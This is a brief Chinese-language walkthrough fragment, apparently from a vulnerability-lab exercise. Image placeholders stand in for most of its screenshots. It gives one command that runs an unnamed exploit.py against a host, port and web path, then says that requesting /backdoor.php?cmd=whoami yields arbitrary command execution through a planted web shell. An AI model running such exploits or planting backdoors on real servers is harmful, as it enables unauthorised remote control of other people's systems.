



我们使用官网的exp进行执行命令:

执行下面的命令



python exploit.py --host 123.58.224.8 --port 42907 --path "/var/www/html/"

然后访问/backdoor.php?cmd=whoami,就可以进行任意命令执行了